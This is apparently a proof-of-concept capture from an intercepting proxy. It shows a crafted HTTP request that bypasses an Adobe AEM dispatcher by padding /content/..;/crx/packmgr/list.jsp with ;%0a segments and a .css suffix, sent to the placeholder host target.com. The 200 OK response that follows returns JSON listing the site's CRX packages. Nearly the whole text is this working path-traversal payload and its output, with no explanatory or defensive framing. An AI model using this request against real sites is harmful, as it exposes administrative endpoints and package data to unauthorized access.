 Request
Pretty Raw Hex \n
Select extension...
1 GET
/content/..;/crx/packmgr/list.jsp;%0a;%0a;%0a;%0a;%0a;%0a;%0a;%0a;%0a;%0a;%0a;%0a;%0a;%0a;%0a;%0aa.
css?_dc=1615863080856&_charset_=utf-8&includeVersions=true HTTP/1.1
2 Host: target.com
3 User-Agent: curl/7
4 Connection: close
5 Referer: https://target.com
6 Accept-Encoding: gzip, deflate
7
8
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Jun 2021 13:25:55 GMT
3 Server: Apache
4 Vary: Accept-Encoding
7 X-SERVER_INSTANCE: web01
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 Edge-Control: no-store
10 Content-Length: 4007367
11 Content-Type: application/json;charset=utf-8
12 Set-Cookie: KWCMS243=FLCOHKAK; Expires=Sun, 15-Jun-2031 13:25:56 GMT; Path=/
13 Connection: close
14
15 {
"results":[
{
"pid":":KWCMSLIVE-12549-Publisher-fixed:1.0",
"path":"/etc/packages/KWCMSLIVE-12549-Publisher-fixed-1.0.zip"
Search...
0 matches
4,007,823 bytes | 5,454 millis
INSPECTOR